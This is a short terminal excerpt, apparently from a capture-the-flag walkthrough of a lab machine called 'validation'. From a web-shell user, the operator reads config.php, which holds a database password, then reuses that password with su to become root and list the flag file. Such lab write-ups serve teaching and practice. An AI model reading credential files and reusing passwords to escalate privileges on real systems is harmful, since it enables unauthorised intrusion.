 www-data@validation:/var/www/html$ cat config.php
cat config.php
<?php
  $servername = "127.0.0.1";
  $username = "uhc";
  $password = "uhc-9qual-global-pw";
  $dbname = "registration";

  $conn = new mysqli($servername, $username, $password, $dbname);
?>
www-data@validation:/var/www/html$ su
su
Password: uhc-9qual-global-pw
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
config
ipp.ko
root.txt
snap
cat root.txt